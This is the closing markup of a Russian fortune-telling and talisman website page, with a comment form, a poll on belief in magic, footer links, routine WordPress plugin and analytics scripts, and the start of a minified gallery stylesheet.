<h3 id="reply-title" class="comment-reply-title">ДОБАВИТЬ КОММЕНТАРИЙ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/amulety-i-talismany/kak-vybrat-talisman.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://nagadali.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p><label for="comment"></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Ваш комментарий..."></textarea></p><p class="comment-form-author"><label for="author"></label> <input id="author" name="author" type="text" placeholder="Имя" value=""  size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div id="sidebar" class="secondary clearfix">
<aside>
<div class="empty_block">&nbsp;</div><div class="advtof clear baneroff_sidebar_up" data-g="6">&nbsp;</div>
<!--noindex-->
<div class="title_pop"><i class="fa fa-question-circle faicon"></i>Опрос</div>
<div class="opros"> 
<ul>
<li><div id="polls-2" class="wp-polls">
<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="ed3478459b" /></p>
<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
<p style="text-align: center;"><strong>Верите ли Вы в магию?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Да, верю</label></li>
<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Сомневаюсь</label></li>
<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Не верю</label></li>
</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Посмотреть результаты">Посмотреть результаты</a></p></div>
</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://nagadali.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</li>
</ul>
</div>
<!--noindex--><div class="faza_luna"><p class="title_pop"><i class="fa fa-moon-o faicon"></i>Фазы луны</p><p>Сегодня (25.06.2025): <span></span></p></div><!--/noindex-->		<!--noindex--><div  class="title_pop"><i class="fa fa-flag faicon"></i>Популярные статьи раздела "Амулеты и талисманы"</div><div class="wpp-shortcode"><script type="application/json">{"title":"","limit":"10","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"2683,11755,11877,11731","exclude":"2683,11755,11877,11731","cat":"16","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"build":"manual","width":0,"height":0},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li><a href='{url}'><i class='fa fa-ellipsis-v faicon'><\/i>\n {text_title}<\/a><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div><!--/noindex--><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><div id="fixedblock">
<div class="list1"></div>
<div class="list2"></div>
</div>
</div>
</aside><aside id="block-2" class="widget widget_block clearfix"><div class="aside_fix"></div>
</aside>
<!--/noindex-->
</aside>
</div>
</div>
	<div id="footer-wrap">
<footer id="footer" class="container clearfix" role="contentinfo">
<!--noindex-->
<nav id="footernav" class="clearfix" role="navigation">
<ul id="footernav-menu" class="menu"><li><a title="Заговоры" rel="nofollow" href="https://nagadali.ru/zagovory">Заговоры</a></li>
<li><a title="Привороты" rel="nofollow" href="https://nagadali.ru/privoroty">Привороты</a></li>
<li><a title="Порча и сглаз" rel="nofollow" href="https://nagadali.ru/porcha-i-sglaz">Порча и сглаз</a></li>
<li><a title="Магия" rel="nofollow" href="https://nagadali.ru/magiya">Магия</a></li>
<li><a title="Обереги" rel="nofollow" href="https://nagadali.ru/obereg">Обереги</a></li>
<li><a title="Мантры" rel="nofollow" href="https://nagadali.ru/mantra">Мантры</a></li>
<li><a title="Обряды" rel="nofollow" href="https://nagadali.ru/obryad">Обряды</a></li>
<li><a title="Ритуалы" rel="nofollow" href="https://nagadali.ru/ritual">Ритуалы</a></li>
<li><a title="Хиромантия" rel="nofollow" href="https://nagadali.ru/hiromantiya">Хиромантия</a></li>
</ul>			</nav>
<!--/noindex-->
<div id="footer_info">
<div class="footer-widget-area footer-widget-area-1">
<!--noindex--><p>Nagadali.ru</p><!--/noindex-->
<!--noindex-->
<p>(с) 2025 Гадания, привороты, заговоры</p>
<p>Копирование материалов разрешено только с указанием активной ссылки на первоисточник</p>
<!--/noindex-->
</div>    
<div class="footer-widget-area footer-widget-area-2">
<!--noindex-->
<p>Вопросы и предложения: info@nagadali.ru (сайт продается)</p>
<p>Любые материалы, полученные Вами с использованием Nagadali, Вы можете использовать на свой собственный страх и риск</p>
<!--/noindex-->
</div>   
<div class="footer-widget-area footer-widget-area-3">
<a href="//nagadali.ru/map">Карта сайта</a><a href="//nagadali.ru/reklama-na-sajte">Реклама на сайте</a><a href="//nagadali.ru/zarabotok">Заработайте с нами</a><a href="//nagadali.ru/privacy-policy">Политика конфиденциальности</a>	
</div>
</div>		
<div class="ledia">&nbsp;</div>	
</footer>
</div>
</div><!-- end #wrapper -->
<div id="pi" data-pi="2683"  data-ic="16,14" class="cache">&nbsp</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamic-news-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--noindex--><script type="text/javascript" src="/wp-content/plugins/perelink/ajax.js"></script><!--/noindex-->			<script type="text/javascript">
jQuery(document).ready(function(){
var wpfcWpfcAjaxCall = function(polls){
if(polls.length > 0){
poll_id = polls.last().attr('id').match(/\d+/)[0];
jQuery.ajax({
type: 'POST', 
url: pollsL10n.ajax_url,
dataType : "json",
data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "ad30adb433"},
cache: false, 
success: function(data){
if(data === true){
poll_result(poll_id);
}else if(data === false){
poll_booth(poll_id);
}
polls.length = polls.length - 1;
setTimeout(function(){
wpfcWpfcAjaxCall(polls);
}, 1000);
}
});
}
};
var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
wpfcWpfcAjaxCall(polls);
});
</script>	<script>
jQuery(document).ready(function($){
$('.slider4').bxSlider({
slideWidth: 226,
minSlides: 1,
maxSlides: 4,
moveSlides: 1,
slideMargin: 10,
touchEnabled: true,
preloadImages: "all",
responsive: false      });
$(".slider4 a.vgimage").prettyPhoto({
default_width: 800,
default_height: 600,
theme: ' facebook',
});
});
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/nagadali.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/nagadali.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/nagadali.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/nagadali.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-video-gallery/includes/jquery.bxslider.js?ver=1.1" id="video_slides-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-video-gallery/includes/jquery.prettyPhoto.js?ver=1.1" id="pretty_gallery_box-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":450,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 70px;}        #wpfront-scroll-top-container img {\n            width: 33px;\n            height: 33px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/nagadali.ru\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/36.png\" alt=\"\u0412 \u043d\u0430\u0447\u0430\u043b\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1407899912":{"id":2237,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/02\/chernyi.jpg","title":"\u0416\u0435\u043d\u0449\u0438\u043d\u0430","caption":"","description":"\u041a\u0430\u043c\u043d\u0438 \u0442\u0430\u043b\u0438\u0441\u043c\u0430\u043d\u044b"},"937277565":{"id":2022,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/almaz-e1422716860564.jpg","title":"\u0410\u043b\u043c\u0430\u0437","caption":"\u0410\u043b\u043c\u0430\u0437","description":""},"909260596":{"id":2009,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/izumrudy-e1422714742967.jpg","title":"\u0418\u0437\u0443\u043c\u0440\u0443\u0434","caption":"\u0418\u0437\u0443\u043c\u0440\u0443\u0434","description":""},"1955569832":{"id":2030,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/topozrygii-e1422716790705.jpg","title":"\u0422\u043e\u043f\u0430\u0437","caption":"\u0422\u043e\u043f\u0430\u0437","description":""},"356727374":{"id":2003,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/lunnyikamen-e1422716530783.jpg","title":"\u041b\u0443\u043d\u043d\u044b\u0439 \u043a\u0430\u043c\u0435\u043d\u044c","caption":"\u041b\u0443\u043d\u043d\u044b\u0439 \u043a\u0430\u043c\u0435\u043d\u044c","description":""},"392392639":{"id":2039,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/hrizolity-e1422717270425.jpg","title":"\u0425\u0440\u0438\u0437\u043e\u043b\u0438\u0442","caption":"\u0425\u0440\u0438\u0437\u043e\u043b\u0438\u0442","description":""},"760169111":{"id":2040,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/nefritikjpg.jpg","title":"\u041d\u0435\u0444\u0440\u0438\u0442","caption":"\u041d\u0435\u0444\u0440\u0438\u0442","description":""},"1752278971":{"id":2043,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/akvamarini.jpg","title":"\u0410\u043a\u0432\u0430\u043c\u0430\u0440\u0438\u043d","caption":"\u0410\u043a\u0432\u0430\u043c\u0430\u0440\u0438\u043d","description":""},"892079274":{"id":2012,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/granaty-e1422714524367.jpg","title":"\u0413\u0440\u0430\u043d\u0430\u0442","caption":"\u0413\u0440\u0430\u043d\u0430\u0442","description":""},"1836461672":{"id":1994,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/biruza-e1422714783436.jpg","title":"\u0411\u0438\u0440\u044e\u0437\u0430","caption":"\u0411\u0438\u0440\u044e\u0437\u0430","description":"\u0422\u0430\u043b\u0438\u0441\u043c\u0430\u043d\u044b \u043f\u043e \u0434\u0430\u0442\u0435 \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f"},"298180796":{"id":2002,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/rubin-e1422716153405.jpg","title":"\u0420\u0443\u0431\u0438\u043d","caption":"\u0420\u0443\u0431\u0438\u043d","description":""},"1868176968":{"id":2050,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/ametistik-e1422717608760.jpg","title":"\u0410\u043c\u0435\u0442\u0438\u0441\u0442","caption":"\u0410\u043c\u0435\u0442\u0438\u0441\u0442","description":""},"455142364":{"id":2001,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/zhemc-e1422716074184.jpg","title":"\u0416\u0435\u043c\u0447\u0443\u0433","caption":"\u0416\u0435\u043c\u0447\u0443\u0433","description":""},"1087404496":{"id":1944,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/medv.jpg","title":"\u041a\u043e\u0433\u043e\u0442\u044c","caption":"\u041a\u043e\u0433\u043e\u0442\u044c \u043c\u0435\u0434\u0432\u0435\u0434\u044f","description":""},"1604393651":{"id":1271,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/tor1.jpg","title":"\u041c\u043e\u043b\u043e\u0442","caption":"\u0410\u043c\u0443\u043b\u0435\u0442 \u043c\u043e\u043b\u043e\u0442 \u0422\u043e\u0440\u0430","description":""},"1182312656":{"id":2696,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/02\/yzel-e1423898733795.jpg","title":"\u0423\u0437\u0435\u043b \u0443\u0434\u0430\u0447\u0438 \u0438\u0437 \u0434\u0435\u0440\u0435\u0432\u0430","caption":"\u0423\u0437\u0435\u043b \u0443\u0434\u0430\u0447\u0438 \u0438\u0437 \u0434\u0435\u0440\u0435\u0432\u0430","description":""},"1371191648":{"id":2697,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/02\/paporotnik-e1423898934319.jpg","title":"\u041e\u0434\u043e\u043b\u0435\u043d\u044c-\u0442\u0440\u0430\u0432\u0430","caption":"\u041e\u0434\u043e\u043b\u0435\u043d\u044c-\u0442\u0440\u0430\u0432\u0430","description":""},"1947854166":{"id":2698,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/02\/lunnica.jpg","title":"\u041b\u0443\u043d\u043d\u0438\u0446\u0430","caption":"\u041b\u0443\u043d\u043d\u0438\u0446\u0430","description":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u0430\u043b\u0438\u0441\u043c\u0430\u043d"},"248236462":{"id":2699,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/02\/cherepaha1-e1423899222788.jpg","title":"\u0427\u0435\u0440\u0435\u043f\u0430\u0445\u0430","caption":"\u0427\u0435\u0440\u0435\u043f\u0430\u0445\u0430","description":""},"2021133902":{"id":2700,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/02\/sergi-e1423899368549.jpg","title":"\u0420\u0430\u0443\u0445\u0442\u043e\u043f\u0430\u0437","caption":"\u0420\u0430\u0443\u0445\u0442\u043e\u043f\u0430\u0437","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/nagadali.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/nagadali.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter26981574 = new Ya.Metrika({id:26981574, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/26981574" style="position:absolute; left:-9999px;" alt="counter" /></div></noscript><!-- /Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
w[c] = function() {
try {
w.objLeW = new LeWidget({
'category': 10 ,
'env': 'production',
'widget' : {'text': 'Здравствуйте! У вас есть вопросы? Я помогу вам. Жду ваш вопрос.', 'main-color':'#4681C3', 'color':'rgba(70, 129, 195, 0.3)'},
'time_to_show' : 5,
'selected_color' : 'default',
'widget_position' : 'right',
'widgetType': 'recommendation',
'time_to_show_next_time' : 24,
'isMinimize' : true,
'isShowOnPhone' : true,
'hoster': 'https://nagadali.ru/'
});
} catch(e) { }
};
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") +  "//www.liveexpert.ru/public/scripts/widget/bundle.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "liveexpert_widget_callback");
</script>
<img style="border:0" src="https://bs.teleastro.ru/scripts/imp.php?a_aid=nagadali&amp;a_bid=37219705" width="1" height="1" alt="" />
<script type='text/javascript' src='/js/rlr.js?ver=1.0'></script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="/wp-content/themes/dynamic-news-lite/js/afx.js?ver=1.84"></script>
<script>
jQuery(document).ready(function($){
var intervalID100 = setInterval(function(){
if(device.mobile()){
}
clearInterval(intervalID100);
},2500);
})
</script>
</body>
</html><!-- WP Fastest Cache file was created in 6.462 seconds, on 25.06.2025 @ 20:04 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://nagadali.ru/wp-content/cache/wpfc-minified/ldafso7f/lbx1.css
body_size: 2660
content:
.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after, .fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__img, .fotorama__html, .fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0;}
.fotorama--fullscreen, .fotorama__img{max-width:99999px !important;max-height:99999px !important;min-width:0 !important;min-height:0 !important;border-radius:0 !important;box-shadow:none !important;padding:0 !important;}
.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing;}
.fotorama__spinner{position:absolute !important;top:50% !important;left:50% !important;}
.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border, .fotorama__wrap--css3 .fotorama__arr, .fotorama__wrap--css3
.fotorama__fullscreen-icon, .fotorama__wrap--css3
.fotorama__video-play, .fotorama__wrap--css3
.fotorama__video-close{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.fotorama__caption, .fotorama__wrap--css3 .fotorama__spinner, .fotorama__wrap--css3 .fotorama__stage,
.fotorama__wrap--css3 .fotorama__nav,
.fotorama__wrap--css3 .fotorama__stage__frame, .fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html, .fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after{-webkit-transform:translateZ(0);transform:translateZ(0);}
.fotorama__nav__frame, .fotorama__fullscreen-icon:focus,
.fotorama__arr:focus{outline:0;}
.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after{content:'';border-radius:inherit;background-color:rgba(0, 175, 234, 0.5);}
.fotorama__wrap--video .fotorama__stage__shaft,
.fotorama__wrap--video .fotorama__stage,
.fotorama__wrap--video .fotorama__stage__frame--video, .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{-webkit-transform:none !important;transform:none !important;}
.fotorama__wrap--css3 .fotorama__stage__shaft,
